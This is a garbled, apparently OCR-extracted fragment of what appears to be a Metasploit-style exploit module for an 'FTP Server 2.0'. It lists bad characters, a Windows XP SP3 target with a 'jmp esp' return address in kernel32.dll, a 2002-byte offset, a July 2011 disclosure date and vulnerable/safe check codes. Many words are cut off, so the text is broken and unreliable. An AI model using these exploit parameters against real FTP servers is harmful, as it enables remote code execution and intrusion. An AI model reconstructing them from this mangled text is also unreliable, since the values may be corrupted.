
=>
"\x00\xff\x0a\x0d\x20\x40"
,
win'
,
 XP SP3'
,
et'
=> 0x7C91FCD8, # jmp esp from kernel32.dll
ffset'
=> 2002
>
'Jul 17 2011'
,
 0))
 FTP Server 2.0/)
ode::Vulnerable
ode::Safe